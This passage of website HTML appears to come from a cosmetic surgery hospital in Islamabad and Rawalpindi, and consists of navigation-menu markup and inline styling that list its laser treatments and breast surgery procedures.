	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-695"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Laser Liposuction"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-liposuction/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Laser Liposuction</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-699"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Dark Circles Treatment"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/dark-circles-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Dark Circles Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Skin Whitening"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/skin-whitening/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Skin Whitening</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-705"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Laser Tattoo Removal"><a href="https://www.cosmesurgehospital.com.pk/laser-tattoo-removal/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Laser Tattoo Removal</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1108"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Best Laser Hair Removal in Islamabad"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-hair-removal-in-islamabad/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Best Laser Hair Removal in Islamabad</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1161"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Laser Snore treatment"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-snore-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Laser Snore treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1154"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Warts Removal Treatment"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/warts-removal-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Warts Removal Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1175"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Pigmentation Treatment"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/pigmentation-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Pigmentation Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1182"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Melasma Treatment"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/melasma-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Melasma Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1164"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Laser Skin Tightening"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-tightening/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Laser Skin Tightening</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1391"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Laser Skin Rejuvenation"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-rejuvenation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Laser Skin Rejuvenation</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1392"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Laser Skin Resurfacing"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-resurfacing/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Laser Skin Resurfacing</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1393"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Laser Photo Rejuvenation"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-photo-rejuvenation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Laser Photo Rejuvenation</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1394"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Rosacea Treatment"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/rosacea-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Rosacea Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1395"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Hemangiomas Treatment in Islamabad and Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hemangiomas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Hemangiomas Treatment in Islamabad and Rawalpindi</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1396"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Freckles and Blemishes"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/freckles-and-blemishes/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Freckles and Blemishes</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1397"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Large Pore Treatment in Islamabad and Rawalpindi "><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/large-pore-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Large Pore Treatment in Islamabad and Rawalpindi </div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1398"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Port Wine Stain in Islamabad and Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/port-wine-stains/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Port Wine Stain in Islamabad and Rawalpindi</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1399"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Scars Removal in Islamabad and Rawalpindi "><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/scars-removal/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Scars Removal in Islamabad and Rawalpindi </div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1401"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Wrinkles and Fine Lines"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/wrinkles-and-fine-lines/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Wrinkles and Fine Lines</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1402"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Post Surgical Scar Treatment"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/post-surgical-scar-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Post Surgical Scar Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1403"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Ultherapy Treatment in Islamabad"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/ultherapy-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Ultherapy Treatment in Islamabad</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-339"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Breast Surgery"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Breast Surgery</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="2778" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-2778 .elementor-element.elementor-element-7ba5bd86:not(.elementor-motion-effects-element-type-background), .elementor-2778 .elementor-element.elementor-element-7ba5bd86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2778 .elementor-element.elementor-element-7ba5bd86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2778 .elementor-element.elementor-element-7ba5bd86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed .elementor-item:before,
					.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-underline .elementor-item:after,
					 .elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-overline .elementor-item:before,
					 .elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-double-line .elementor-item:before,
					 .elementor-2778 .elementor-element.elementor-element-20d7e4e7 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2778 .elementor-element.elementor-element-20d7e4e7 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2778" class="elementor elementor-2778" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ba5bd86 ct-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ba5bd86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-369b8879" data-id="369b8879" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20d7e4e7 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="20d7e4e7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-20d7e4e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/aft-breast-augmentation/" class="elementor-item">AFT Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/areola-reduction-surgery/" class="elementor-item">Areola Reduction Surgery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/brava-breast-augmentation/" class="elementor-item">BRAVA Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-augmentation-in-rawalpindi/" class="elementor-item">Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implant-removal/" class="elementor-item">Breast Implant Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implants-in-islamabad/" class="elementor-item">Breast Implants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-surgery-in-islamabad-and-rawalpindi/" class="elementor-item">Breast Surgery in Islamabad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reconstruction-surgery-in-islamabad/" class="elementor-item">Breast Reconstruction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reduction-surgery-in-islamabad-and-rawalpindi/" class="elementor-item">Breast Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/diep-flap-treatment/" class="elementor-item">DIEP Flap Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/gynecomastia-in-islamabad-rawalpindi/" class="elementor-item">Gynecomastia – Male Breast Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/scarless-breast-augmentation/" class="elementor-item">Scarless Breast Augmentation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20d7e4e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/aft-breast-augmentation/" class="elementor-item" tabindex="-1">AFT Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/areola-reduction-surgery/" class="elementor-item" tabindex="-1">Areola Reduction Surgery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/brava-breast-augmentation/" class="elementor-item" tabindex="-1">BRAVA Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-augmentation-in-rawalpindi/" class="elementor-item" tabindex="-1">Breast Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implant-removal/" class="elementor-item" tabindex="-1">Breast Implant Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implants-in-islamabad/" class="elementor-item" tabindex="-1">Breast Implants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-surgery-in-islamabad-and-rawalpindi/" class="elementor-item" tabindex="-1">Breast Surgery in Islamabad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reconstruction-surgery-in-islamabad/" class="elementor-item" tabindex="-1">Breast Reconstruction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reduction-surgery-in-islamabad-and-rawalpindi/" class="elementor-item" tabindex="-1">Breast Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/diep-flap-treatment/" class="elementor-item" tabindex="-1">DIEP Flap Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/gynecomastia-in-islamabad-rawalpindi/" class="elementor-item" tabindex="-1">Gynecomastia – Male Breast Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/scarless-breast-augmentation/" class="elementor-item" tabindex="-1">Scarless Breast Augmentation</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1315"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AFT Breast Augmentation"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/aft-breast-augmentation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AFT Breast Augmentation</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-457"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Gynecosmatia"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/gynecomastia-in-islamabad-rawalpindi/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Gynecosmatia</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1148"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Breast Implants"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implants-in-islamabad/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Breast Implants</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1306"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="DIEP Flap Treatment"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/diep-flap-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">DIEP Flap Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1307"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Areola Reduction Surgery in Islamabad, Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/areola-reduction-surgery/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Areola Reduction Surgery in Islamabad, Rawalpindi</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1308"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Breast Reduction in Islamabad and Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reduction-surgery-in-islamabad-and-rawalpindi/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Breast Reduction in Islamabad and Rawalpindi</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1309"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Breast Reconstruction"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reconstruction-surgery-in-islamabad/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Breast Reconstruction</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1310"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Breast Augmentation"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-augmentation-in-rawalpindi/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Breast Augmentation</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1311"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Breast Implant Removal"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implant-removal/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Breast Implant Removal</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1312"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Breast Surgery in Islamabad"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-surgery-in-islamabad-and-rawalpindi/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Breast Surgery in Islamabad</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1313"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Scarless Breast Augmentation"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/scarless-breast-augmentation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Scarless Breast Augmentation</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1314"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="BRAVA Breast Augmentation"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/brava-breast-augmentation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">BRAVA Breast Augmentation</div></div></a></div></li>
</ul></div>
</li>
